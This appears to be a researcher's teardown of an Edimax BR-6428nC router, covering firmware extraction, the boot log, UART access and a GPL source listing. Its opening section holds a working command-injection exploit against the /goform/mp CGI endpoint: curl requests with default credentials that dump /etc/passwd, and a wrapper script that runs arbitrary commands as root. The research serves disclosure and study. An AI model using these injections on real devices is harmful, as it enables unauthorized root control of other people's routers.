pwd is not in the list of allowed commands.$ curl --User admin:1234 192.168.2.1/goform/mp --data 'command=COMMAND cat /etc/passwd' root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin: daemon:x:2:2:daemon:/sbin: adm:x:3:4:adm:/var/adm: lp:x:4:7:lp:/var/spool/lpd: sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail: news:x:9:13:news:/var/spool/news: uucp:x:10:14:uucp:/var/spool/uucp: operator:x:11:0:operator:/root: games:x:12:100:games:/usr/games: gopher:x:13:30:gopher:/usr/lib/gopher-data: ftp:x:14:50:FTP User:/var/ftp: nobody:x:99:99:Nobody:/: nscd:x:28:28:NSCD Daemon:/:/bin/false mailnull:x:47:47::/var/spool/mqueue:/dev/null ident:x:98:98:pident user:/:/bin/false rpc:x:32:32:Portmapper RPC user:/:/bin/false rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false john:x:500:500:John Huang:/home/john:/bin/tcsh dliu:x:501:501::/home/dliu:/bin/tcsh odysseus:x:502:502::/home/odysseus:/bin/tcsh ygtai:x:503:503::/home/ygtai:/bin/tcsh hcjong:x:504:504::/home/hcjong:/bin/tcsh rpm:x:37:37::/var/lib/rpm:/bin/bash ntp:x:38:38::/etc/ntp:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin radvd:x:75:75:radvd user:/:/bin/false postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash apache:x:48:48:Apache:/var/www:/bin/false squid:x:23:23::/var/spool/squid:/dev/null named:x:25:25:Named:/var/named:/bin/false pcap:x:77:77::/var/arpwatch:/bin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
shadow file has been found.$ curl --User admin:1234 192.168.2.1/goform/mp --data 'command=GENPIN' Get last 8 characters of HW_NIC0_ADDR = 38F8DEE4 Generate MAC = 955834084 Generate 10 PIN numbers = 955834084 ping code 58340844 Generated PIN = 58340844
$ curl --User admin:1234 192.168.2.1/goform/mp --data 'command=COMMAND echo $USER' root
Besides having the possibility to inject nested commands to the script fttest.sh, the mp method in fmmgmt.c, who calls that script, provides yet another option for code injection which is based on the same CGI call, but instead of using the script fttest.sh itself in combination with nested commands, we can ignore that script by not passing any parameters to it and using a pipe (|) instad to execute any other command. This we will use the system() call in the mp() method directrly to subsequently execute or inject commands. Simplified: system(/bin/rftest.sh ████████ > /temp/rftest.out). ████████ stands for the parameter command=COMMAND | ████████ send with the CGI call, and can be replaced by any command you would usually use when having access to a root shell. But beware that only the stdout stream that will reach > /tmp/rftest.out, will be send back to the CGI caller. A simple REGEX could easyly prevent this kind of injection by filtering incomming commands containing |&$`"; or any other method able of detecting illegal characters to prevent unintended command executions. The code only checks for the first occurance of ;, nothing more.
#!/bin/bash
USER="admin"
PASS="1234"
IP="192.168.2.1"
curl --user $ADMIN:$PASS $IP/goform/mp --data "command=COMMAND | $1" 2>/dev/null |\
sed "s/ / /g" |\
sed "s/<br>//g" |\
tail -n +10 |\
head -n -3
$ ./mp.sh "ls -C /sbin /bin /usr/bin /usr/sbin" /usr/sbin: crond udhcpd pppd /usr/bin: arping tail head basename tr cut killall wc top expr /bin: accessctl.sh iptables webs sntpclock mssid.sh BSrestoreChan.sh http_proxy.sh lld2d mini_upnpd wlanapp.sh hwset.sh txpower_select.sh ez-ipupdate scriptlib.sh mknod setpppoe.sh portfw.sh sch_reboot.sh detect_Link.sh alg.sh ping init_ap.sh pidof vlan.sh ash dnrd l2tp.sh cleanlog.sh txpower_INDIA.sh reset.sh interrupt.sh wpstool date.sh txpower.sh pptpd.sh edx_cloud dhcpc.sh del-route.sh l2tpd fixedip.sh vserver.sh ls killapp.sh wlan.sh mount touch sleep dnrd.sh cp triggerport.sh upnp.sh pppoe.sh run_iqv2.sh ipup.sh init.sh wps_Led.sh wan-status.sh QoS.sh mkdir wps_daemon.sh parentalcontrol.sh debugMsg.sh wscd getstatus.sh savelog.sh nbnsd intrusion.sh multidmz.sh firewall.sh urlblocking.sh miniupnp.sh setl2tp.sh l2tp_2.sh busybox sntp.sh ps setsip.sh remote.sh radio_on_off.sh igmpproxy rm txpower_V3.sh ipcalc watchdog.sh miniigd ddns.sh grep wlan2band.sh ip axhttpd sh nbtscan disconnect.sh pod.sh iapp create_l2tp_conf.sh wiz_dhcpc.sh pptp pppd rftest.sh date setssidmac.sh scriptlib_util.sh urlname.sh pppoe fping seclog.sh ezqos.sh duallaccess.sh ln sdmzWanCheck.sh pppoeloop.sh mssid2.sh wps.sh wlan_scan syslog.sh brctl reboot.sh setup flash syn-flood.sh noip2 auth lanwanaccess.sh connect.sh cat echo dhcpd.sh setdip.sh iwpriv pptp.sh wlanScan.sh saveiq.sh setpptp.sh tc rdisc connect_test.sh Radiusd.sh portscan.sh stcrout.sh reload chmod iwcontrol bridge.sh hex_dec_convert kill /sbin: reboot halt syslogd ifconfig chat route init poweroff logread udhcpc
/dev/root / squashfs is mounted ro, but /tmp -> /var and /dev are mounted rw as ramfs and can be used for logging or any other temporary storage.Physical Intervention
SoC

The main processor, referred to as MCU here, is a REALTEK "RTL8196E" Soc and has a Thin Quad Flat Package (TQFP) with 128 leads on the side. Although this chip has a lead density of 24 leads/cm, it is still possible to hook up to them. This could also be used to intercept other information streams in and out of the MCU. Even if this in itself should not have a security risk in the actual use of the device! The MCU was only examined for the availability of an active UART.
UART
Eventhough the PCB has an UART interface, it is not possible by my knowledge to gain access to the live system. While booting, the input will be disabled once the kernel parameters (root=/dev/mtdblock1 console=0 single) are passed to the OS. It only allows to read the bootlog and access the bootloader. It may be possible to active the UART using code injection.
Bootloader
The RTL8196E's bootloader can be accessed by pressing ESC or the WPS button on boot. Entering "help" or any other command command results in a "Unknown command !" after any try.
Booting... ******************************************************************************** * * chip__no chip__id mfr___id dev___id cap___id size_sft dev_size chipSize * 0000000h 0c22016h 00000c2h 0000020h 0000016h 0000000h 0000016h 0400000h * blk_size blk__cnt sec_size sec__cnt pageSize page_cnt chip_clk chipName * 0010000h 0000040h 0001000h 0000400h 0000100h 0000010h 000004eh MX25L3205D * ******************************************************************************** ---RealTek(RTL8196E)at 2014.09.22-15:02+0800 v0.3 [16bit](380MHz) ---Dram16M_16Mx1_16bit, TRX Timing: [T:16 R:08] P0phymode=01, embedded phy Unknown command ! ls Unknown command ! help Unknown command ! HELP ? Unknown command ! IPCONFIG Unknown command !
Bootlog
Device in router-mode after a basic setup.
Booting... ******************************************************************************** * * chip__no chip__id mfr___id dev___id cap___id size_sft dev_size chipSize * 0000000h 0c22016h 00000c2h 0000020h 0000016h 0000000h 0000016h 0400000h * blk_size blk__cnt sec_size sec__cnt pageSize page_cnt chip_clk chipName * 0010000h 0000040h 0001000h 0000400h 0000100h 0000010h 000004eh MX25L3205D * ******************************************************************************** ---RealTek(RTL8196E)at 2014.09.22-15:02+0800 v0.3 [16bit](380MHz) ---Dram16M_16Mx1_16bit, TRX Timing: [T:16 R:08] decompressing kernel: Uncompressing Linux... done, booting the kernel. done decompressing kernel. Realtek WLAN driver - version 1.6 (2013-02-21) init started: BusyBox v1.11.1 (2015-09-24 13:24:39 CST) starting pid 9, tty '': '-/bin/sh' BusyBox v1.11.1 (2015-09-24 13:24:39 CST) built-in shell (ash) Enter 'help' for a list of built-in commands. /bin/init.sh: /tmp/mssid.txt: line 5: wlan0-va0: not found kill: you need to specify whom to kill Close Wan Interface!! dhcp mtu >> 1500 Initialize WLAN interface >> 2.4G adaptivity enable !! DO 8192E IQK !!!! Done 8192E IQK !!!! [selsect txpower] Normal txpower [txpower] Current Channel : 1 [txpower] Enable Power Table [txpower] CE Power Table [txpower] 11b H->L rate index:4 [txpower] 11g H->L rate index:10 [txpower] 11n20M H->L rate index:10 [txpower] 11n40M H->L rate index:8 [txpower] 40/20M Setup BRIDGE interface ifconfig: ioctl 0x8913 failed: No such device ifconfig: ioctl 0x8913 failed: No such device bridge br0 doesn't exist; can't delete it Setup bridge... DO 8192E IQK !!!! Done 8192E IQK !!!! Static DHCP Leases disable! Setup WAN interface kill: you need to specify whom to kill Close Wan Interface!! >> WAN_MODE is 0 device eth1 is not a slave of br0 device eth0 is already a member of a bridge; can't enslave it to bridge br0. ********************************************************************** * Enable WSC_UPnP * ********************************************************************** ********************************************************************** * Enable LLTD * ********************************************************************** ********************************************************************** * Enable GPIO Interrupt * ********************************************************************** udhcpc (v1.11.1) started into eth1.deconfig Sending select for 192.168.86.40... Lease of 192.168.86.40 obtained, lease time 86400 killall: radiusd: no process killed RADIUS server disable !! ######## eth1.bound ######## cat: can't open '/tmp/pktmask': No such file or directory adding dns 192.168.86.1 route: ioctl 0x890c failed: No such process route: ioctl 0x890c failed: No such process deleting routers route: ioctl 0x890c failed: No such process Notice: caching turned off WiFi Simple Config v2.11-wps2.0 (2012.06.18-11:32+0000). ********************************************************************** * FREE Page,Dentries and Inodes Cache * ********************************************************************** IEEE 802.11f (IAPP) using interface br0 (v1.7) MemFree: 2648 kB Cached: 2204 kB killall: crond: no process killed Time server domain name=pool.ntp.org Time server address=195.186.4.100 boa: server version Boa/0.94.14rc21 boa: server built Sep 24 2015 at 13:24:36. boa: starting server pid=901, port 80 route: ioctl 0x890b failed: File exists route: ioctl 0x890b failed: File exists
Firmware
Current Version
Note: The currently (18. April 2020) the official firmware version is v1.16. But, the version v1.17 is also downloadable.
Despite the fact that v1.17 seems to be the older version, which was created in October 2014 and the versions v.1.15 in Juli 2015 and v1.16 in September 2015.
Known Versions
BR-6428nC:
- v1.17: https://www.edimax.com/edimax/mw/cufiles/files/download/Firmware/BR6428NC_v1.17.zip (Accessed 18. April 2020)
- v1.16: https://www.edimax.com/edimax/mw/cufiles/files/download/Firmware/BR6428NC_v1.16.zip (Accessed 18. April 2020) (To revise CGI Vulnerability.)
- v1.15: https://www.edimax.com/edimax/mw/cufiles/files/download/Firmware/BR6428NC_v1.15.zip (Accessed 18. April 2020)
- v1.07
Note: Search for other available firmware versions: wget https://www.edimax.com/edimax/mw/cufiles/files/download/Firmware/BR6428NC_v1.{0..50}.zip --max-redirect 0
Extraction
binwalk or dd with unsqushfs was only partwise successfull. See the last approach using firmware-mod-kit for the best extraction option in this scenario.binwalk usage.$ binwalk -Mre --dd=".*" BR6428NC_v1.16.bin Scan Time: 2020-04-26 20:46:12 Target File: ./Examination of Edimax devices/BR-6428nC/Firmware/BR6428NC_v1.16/BR6428NC_v1.16.bin MD5 Checksum: 3c06df588aefc9d5d21a9e1e746bf1e2 Signatures: 404 DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 325 0x145 LZMA compressed data, properties: 0x88, dictionary size: 336068608 bytes, uncompressed size: 29696 bytes 465 0x1D1 LZMA compressed data, properties: 0x88, dictionary size: 336068608 bytes, uncompressed size: 29696 bytes 509 0x1FD LZMA compressed data, properties: 0x88, dictionary size: 1048576 bytes, uncompressed size: 65535 bytes 11280 0x2C10 LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 2486272 bytes 720896 0xB0000 Squashfs filesystem, big endian, version 2.0, size: 1659674 bytes, 426 inodes, blocksize: 65536 bytes, created: 2015-09-24 05:25:50 [... 7400 more lines of recursive extraction ...] DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 1611576 0x189738 Certificate in DER format (x509 v3), header length: 4, sequence length: 130 2026624 0x1EEC80 Linux kernel version 2.4.18 2034184 0x1F0A08 Unix path: /usr/lib/libc.so.1
dd then unsquahfs.$ binwalk BR6428NC_v1.16.bin DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 325 0x145 LZMA compressed data, properties: 0x88, dictionary size: 336068608 bytes, uncompressed size: 29696 bytes 465 0x1D1 LZMA compressed data, properties: 0x88, dictionary size: 336068608 bytes, uncompressed size: 29696 bytes 509 0x1FD LZMA compressed data, properties: 0x88, dictionary size: 1048576 bytes, uncompressed size: 65535 bytes 11280 0x2C10 LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 2486272 bytes 720896 0xB0000 Squashfs filesystem, big endian, version 2.0, size: 1659674 bytes, 426 inodes, blocksize: 65536 bytes, created: 2015-09-24 05:25:50 $ dd if=BR6428NC_v1.16.bin skip=720896 bs=1 of=BR6428NC_v1.16.squashfs 1662978+0 records in 1662978+0 records out 1662978 bytes transferred in 6.229509 secs (266952 bytes/sec) $ file BR6428NC_v1.16.squashfs Squashfs filesystem, big endian, version 2.0, size: 1659674 bytes, 426 inodes, blocksize: 65536 bytes, created: 2015-09-24 05:25:50 $ unsquashfs BR6428NC_v1.16.squashfs Reading a different endian SQUASHFS filesystem on BR6428NC_v1.16.squashfs gzip uncompress failed with error code -3 read_block: failed to read block @0x195226 read_fragment_table: failed to read fragment table block File system corruption detected FATAL ERROR:failed to read file system tables
$ ./fimrware-extract BR6428NC_v1.16.bin
[Output ommitted]
$ tree ./fmk/
./fmk/
├── image_parts
│ ├── header.img
│ └── rootfs.img
├── logs
│ ├── binwalk.log
│ └── config.log
└── rootfs
├── bin
│ ├── BSrestoreChan.sh
│ ├── QoS.sh
│ ├── Radiusd.sh
│ ├── accessctl.sh
│ ├── alg.sh
│ ├── ash -> busybox
│ ├── auth
│ ├── axhttpd
│ ├── brctl
│ ├── bridge.sh
│ ├── busybox
│ ├── cat -> busybox
│ ├── chmod -> busybox
│ ├── cleanlog.sh
│ ├── connect.sh
│ ├── connect_test.sh
│ ├── cp -> busybox
│ ├── create_l2tp_conf.sh
│ ├── date -> busybox
│ ├── date.sh
│ ├── ddns.sh
│ ├── debugMsg.sh
│ ├── del-route.sh
│ ├── detect_Link.sh
│ ├── dhcpc.sh
│ ├── dhcpd.sh
│ ├── disconnect.sh
│ ├── dnrd
│ ├── dnrd.sh
│ ├── duallaccess.sh
│ ├── echo -> busybox
│ ├── edx_cloud
│ ├── ez-ipupdate
│ ├── ezqos.sh
│ ├── firewall.sh
│ ├── fixedip.sh
│ ├── flash
│ ├── fping
│ ├── getstatus.sh
│ ├── grep -> busybox
│ ├── hex_dec_convert
│ ├── http_proxy.sh
│ ├── hwset.sh
│ ├── iapp
│ ├── igmpproxy
│ ├── init.sh
│ ├── init_ap.sh
│ ├── interrupt.sh
│ ├── intrusion.sh
│ ├── ip -> busybox
│ ├── ipcalc -> busybox
│ ├── iptables
│ ├── ipup.sh
│ ├── iwcontrol
│ ├── iwpriv
│ ├── kill -> busybox
│ ├── killapp.sh
│ ├── l2tp.sh
│ ├── l2tp_2.sh
│ ├── l2tpd
│ ├── lanwanaccess.sh
│ ├── lld2d
│ ├── ln -> busybox
│ ├── ls -> busybox
│ ├── mini_upnpd
│ ├── miniigd
│ ├── miniupnp.sh
│ ├── mkdir -> busybox
│ ├── mknod -> busybox
│ ├── mount -> busybox
│ ├── mssid.sh
│ ├── mssid2.sh
│ ├── multidmz.sh
│ ├── nbnsd
│ ├── nbtscan
│ ├── noip2
│ ├── parentalcontrol.sh
│ ├── pidof -> busybox
│ ├── ping -> busybox
│ ├── pod.sh
│ ├── portfw.sh
│ ├── portscan.sh
│ ├── pppd
│ ├── pppoe
│ ├── pppoe.sh
│ ├── pppoeloop.sh
│ ├── pptp
│ ├── pptp.sh
│ ├── pptpd.sh
│ ├── ps -> busybox
│ ├── radio_on_off.sh
│ ├── rdisc
│ ├── reboot.sh
│ ├── reload
│ ├── remote.sh
│ ├── reset.sh
│ ├── rftest.sh
│ ├── rm -> busybox
│ ├── run_iqv2.sh
│ ├── saveiq.sh
│ ├── savelog.sh
│ ├── sch_reboot.sh
│ ├── scriptlib.sh
│ ├── scriptlib_util.sh
│ ├── sdmzWanCheck.sh
│ ├── seclog.sh
│ ├── setdip.sh
│ ├── setl2tp.sh
│ ├── setpppoe.sh
│ ├── setpptp.sh
│ ├── setsip.sh
│ ├── setssidmac.sh
│ ├── setup
│ ├── sh -> busybox
│ ├── sleep -> busybox
│ ├── sntp.sh
│ ├── sntpclock
│ ├── stcrout.sh
│ ├── syn-flood.sh
│ ├── syslog.sh
│ ├── tc
│ ├── touch -> busybox
│ ├── triggerport.sh
│ ├── txpower.sh
│ ├── txpower_INDIA.sh
│ ├── txpower_V3.sh
│ ├── txpower_select.sh
│ ├── upnp.sh
│ ├── urlblocking.sh
│ ├── urlname.sh
│ ├── vlan.sh
│ ├── vserver.sh
│ ├── wan-status.sh
│ ├── watchdog.sh
│ ├── webs
│ ├── wiz_dhcpc.sh
│ ├── wlan.sh
│ ├── wlan2band.sh
│ ├── wlanScan.sh
│ ├── wlan_scan
│ ├── wlanapp.sh
│ ├── wps.sh
│ ├── wps_Led.sh
│ ├── wps_daemon.sh
│ ├── wpstool -> /bin/wps.sh
│ └── wscd
├── dev
│ ├── log -> /var/dev/log
│ ├── pts
│ ├── ptyp0 -> /var/dev/ptyp0
│ ├── ptyp1 -> /var/dev/ptyp1
│ └── ptyp2 -> /var/dev/ptyp2
├── etc
│ ├── boa
│ │ ├── boa.conf
│ │ ├── boa.passwd
│ │ └── mime.types
│ ├── compiler_date
│ ├── config.bin
│ ├── dnrd
│ │ └── master -> /etc/hosts
│ ├── fstab
│ ├── group
│ ├── host.conf
│ ├── hosts -> /var/hosts
│ ├── icon.ico
│ ├── init.d
│ │ └── rcS
│ ├── inittab
│ ├── iproute2
│ │ ├── rt_dsfield
│ │ ├── rt_protos
│ │ ├── rt_realms
│ │ ├── rt_scopes
│ │ └── rt_tables
│ ├── l2tpd
│ ├── linuxigd -> /var/linuxigd
│ ├── passwd
│ ├── ppp -> /var/ppp
│ ├── ppp.ro
│ │ ├── ip-down
│ │ └── ip-up
│ ├── profile
│ ├── protocols
│ ├── resolv.conf -> /var/resolv.conf
│ ├── resolv1.conf -> /var/resolv1.conf
│ ├── resolv2.conf -> /var/resolv2.conf
│ ├── services
│ ├── simplecfg -> /var/wps
│ ├── simplecfgservice.xml
│ ├── svn_info
│ ├── tmp
│ │ ├── picsdesc.skl
│ │ └── picsdesc.xml
│ ├── udhcpc
│ │ ├── br0.bound
│ │ ├── br0.bound.ga
│ │ ├── br0.deconfig -> /var/udhcpc/br0.deconfig
│ │ ├── br0.leasefail
│ │ ├── br0.sh
│ │ ├── eth0.bound
│ │ ├── eth0.deconfig
│ │ ├── eth0.sh
│ │ ├── eth1.bound
│ │ ├── eth1.deconfig -> /var/udhcpc/eth1.deconfig
│ │ ├── eth1.leasefail
│ │ ├── eth1.sh
│ │ ├── resolv.conf -> /var/udhcpc/resolv.conf
│ │ ├── wlan0-vxd.bound
│ │ ├── wlan0-vxd.deconfig -> /var/udhcpc/wlan0-vxd.deconfig
│ │ ├── wlan0-vxd.sh
│ │ ├── wlan0.bound
│ │ ├── wlan0.deconfig -> /var/udhcpc/wlan0.deconfig
│ │ ├── wlan0.leasefail
│ │ ├── wlan0.sh
│ │ ├── wlan1.bound
│ │ ├── wlan1.deconfig -> /var/udhcpc/wlan1.deconfig
│ │ ├── wlan1.leasefail
│ │ └── wlan1.sh
│ ├── version
│ └── wscd.conf
├── lib
│ ├── ld-uClibc.so.0
│ ├── libc.so.0
│ ├── libcrypt.so.0
│ ├── libdl.so.0
│ ├── libgcc_s_4181.so.1
│ ├── libm.so.0
│ ├── libpthread.so.0
│ ├── libresolv.so.0
│ └── mini_upnp.so
├── linuxrc -> bin/busybox
├── proc
├── sbin
│ ├── chat
│ ├── halt -> ../bin/busybox
│ ├── ifconfig -> ../bin/busybox
│ ├── init -> ../bin/busybox
│ ├── logread -> ../bin/busybox
│ ├── poweroff -> ../bin/busybox
│ ├── reboot -> ../bin/busybox
│ ├── route -> ../bin/busybox
│ ├── syslogd -> ../bin/busybox
│ └── udhcpc -> ../bin/busybox
├── tmp -> /var
├── usr
│ ├── bin
│ │ ├── arping -> ../../bin/busybox
│ │ ├── basename -> ../../bin/busybox
│ │ ├── cut -> ../../bin/busybox
│ │ ├── expr -> ../../bin/busybox
│ │ ├── head -> ../../bin/busybox
│ │ ├── killall -> ../../bin/busybox
│ │ ├── tail -> ../../bin/busybox
│ │ ├── top -> ../../bin/busybox
│ │ ├── tr -> ../../bin/busybox
│ │ └── wc -> ../../bin/busybox
│ ├── lib
│ ├── sbin
│ │ ├── crond -> ../../bin/busybox
│ │ ├── pppd -> /bin/pppd
│ │ └── udhcpd -> ../../bin/busybox
│ └── share
├── var
│ ├── etc
│ │ └── mtab
│ ├── lib
│ │ └── misc
│ ├── lock
│ ├── log
│ │ └── messages
│ ├── run
│ │ └── utmp
│ └── state
│ └── dhcp
│ └── dhcpd.leases
└── web
├── FUNCTION_SCRIPT
├── aIndex.asp
├── aconnected.asp
├── addPC.asp
├── adhcp_fail.asp
├── admin_activeDhcpClient.asp
├── admin_backrestore.asp
├── admin_logs.asp
├── admin_logs2.asp
├── admin_password.asp
├── admin_remotmang.asp
├── admin_restart.asp
├── admin_statistics.asp
├── admin_timezone.asp
├── admin_upgrade.asp
├── adv_alg.asp
├── adv_dmz.asp
├── adv_dos.asp
├── adv_firewal.asp
├── adv_igmp.asp
├── adv_portforward.asp
├── adv_staticrout.asp
├── adv_upnp.asp
├── adv_virtserver.asp
├── adv_wireless.asp
├── advanced_management.asp
├── afail.asp
├── apppoe.asp
├── conclusion.asp
├── conn_test.asp
├── connect_redirect.asp
├── connectmsg.asp
├── detect.asp
├── file
│ ├── allasp-n.var
│ ├── autowan.var
│ ├── javascript.js
│ ├── jquery-1.7.1.min.js
│ ├── multilanguage.var
│ ├── p6.gif
│ └── set.css
├── graphics
│ ├── ap_mode.jpg
│ ├── ap_setup.gif
│ ├── back-a.gif
│ ├── banner.png
│ ├── bg.jpg
│ ├── bg1.jpg
│ ├── cancel.png
│ ├── check.png
│ ├── dot-1.png
│ ├── dot-2.png
│ ├── loading.gif
│ ├── logo.gif
│ ├── no_connect.jpg
│ ├── repeater_mode.jpg
│ ├── repeater_setup.gif
│ ├── router_mode.jpg
│ ├── router_setup.gif
│ ├── step1.jpg
│ ├── step2.jpg
│ ├── step3.jpg
│ ├── step4.jpg
│ └── wifi_24G.png
├── guest_wireless_basic.asp
├── hwsetup.asp
├── index.asp
├── index1.asp
├── inter_ddns.asp
├── inter_wan.asp
├── lan.asp
├── lan_ap.asp
├── last.asp
├── left_list.asp
├── left_list_ap.asp
├── left_list_rep.asp
├── main.asp
├── mdhcp.asp
├── mfail.asp
├── ml2tp.asp
├── mp.asp
├── mpppoe.asp
├── mpptp.asp
├── mstart.asp
├── mstatic.asp
├── msuccess.asp
├── probe.asp
├── qos.asp
├── qosadd.asp
├── redirect.asp
├── replace.asp
├── security_block.asp
├── security_block1.asp
├── set.css
├── setup_3wizard.asp
├── setup_3wizard_1.asp
├── setup_3wizard_2.asp
├── setup_3wizard_3.asp
├── setup_wizard.asp
├── status.asp
├── status_noInternet.asp
├── wifi.asp
├── wireless_access.asp
├── wireless_basic.asp
├── wireless_schedule.asp
├── wireless_wps.asp
├── wisp_wlsurvey.asp
├── wiz_3in1.asp
├── wiz_apmode1.asp
├── wiz_ip.asp
├── wiz_repeatermode1.asp
├── wiz_repeatermode2.asp
├── wizard_security.asp
├── wlClient.asp
├── wlWDS3_key.asp
├── wlWDS4_key.asp
├── wlWDS5_key.asp
└── wlsurvey.asp
GPL Source Code
The GPL Source code is available on the Edimax Product Download section.
$ tree -L 3
.
├── 20151006_RTL8196C_Edimax_Edimax_GPL.tar.gz
├── 20151006_RTL8196C_Edimax_Edimax_GPL_md5.txt
├── 20151006_RTL8196C_Edimax_Edimax_GPL_readme.txt
└── RTL8196C_Edimax
├── AP
│ ├── DoApp.sh
│ ├── Edimax_Cloud
│ ├── RTL8196E_1200
│ ├── axTLS
│ ├── boa-0.94.14rc21
│ ├── bridge-utils
│ ├── busybox-1.11.1
│ ├── clockspeed-0.62
│ ├── dnrd-2.20.3_hijack
│ ├── etc.rootfs
│ ├── ez-ipupdate-3.0.10
│ ├── fping-2.4b2_interface
│ ├── hex_dec_convert
│ ├── igmpproxy
│ ├── iproute2-2.4.7
│ ├── iptables-1.3.8
│ ├── iputils
│ ├── l2tpd
│ ├── lltd
│ ├── mkimg
│ ├── nbtscan-1.5.1a
│ ├── netbios
│ ├── noip-2.1.9-1
│ ├── ppp-2.4.2
│ ├── pptp-1.31
│ ├── rp-l2tp-0.4
│ ├── rp-pppoe-3.5
│ ├── script
│ ├── var
│ ├── wget-1.10
│ ├── wireless_tools.25
│ ├── wlan_scan
│ └── xl2tpd-1.2.4
├── BUILD.sh
├── COMPILING-SCRIPT.sh
├── PREPARE.sh
├── RobertGPL1.sh
├── boards
│ └── rtl8196c
├── boot-source
│ ├── bootcode_rtl8196d
│ ├── bootcode_rtl8196d_EdimaxBootUpgrade
│ └── rtl8196c-bootcode-1.0a
├── cleanSvn.sh
├── define
│ ├── PATH_RTL8196E_1200_SDK12L
│ └── usb_support.conf
├── generateGpl1
├── image
│ ├── DoImage.sh
│ ├── Upgrade.sh
│ ├── autoCks.c
│ ├── boot-SPI-16M-16BIT-SDRAM-6228NSv2BootUpgrade
│ ├── boot-SPI-16M-16BIT-SDRAM-6228NSv2BootUpgrade.bin
│ ├── boot-SPI-16M-16BIT-SDRAM-6428NSv2BootUpgrade
│ ├── boot-SPI-16M-16BIT-SDRAM-6428NSv2BootUpgrade.bin
│ ├── mgbin
│ ├── mkimage
│ ├── swapHL
│ └── swapHL.c
├── linux-2.4.18_1200_96E_SDK12L
│ ├── COPYING
│ ├── CREDITS
│ ├── DoLinux.sh
│ ├── Documentation
│ ├── MAINTAINERS
│ ├── Makefile
│ ├── README
│ ├── REPORTING-BUGS
│ ├── Rules.make
│ ├── arch
│ ├── drivers
│ ├── fs
│ ├── include
│ ├── init
│ ├── ipc
│ ├── kernel
│ ├── lib
│ ├── mk
│ ├── mm
│ ├── net
│ ├── rtk_voip
│ ├── rtkload
│ └── scripts
├── porting_sdk.txt
├── set_app_defined.sh
├── set_compiler_condition.sh
└── toolchain
├── clean-space
├── rtl8196c-toolchain-1.1.tar.gz
└── tools